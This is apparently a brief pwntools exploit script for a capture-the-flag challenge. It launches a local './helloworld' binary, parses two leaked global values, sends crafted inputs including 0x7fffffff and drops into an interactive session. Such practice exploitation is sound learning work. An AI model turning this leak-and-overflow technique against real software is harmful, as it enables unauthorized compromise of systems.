 from pwn import *
'''
splash()
'''
context.log_level = 'debug'
p = process("./helloworld")
recv = p.recvuntil("global_a : ")
recv = p.recvuntil("\n")
global_a = int(recv)
recv = p.recvuntil("global_b : ")
recv = p.recvuntil("\n")
global_b = int(recv)
log.success("global_a : %d" % global_a)
log.success("global_b : %d" % global_b)
p.sendline("hello")
p.sendline(str(global_b))
p.sendline(str(0x7fffffff))
p.interactive()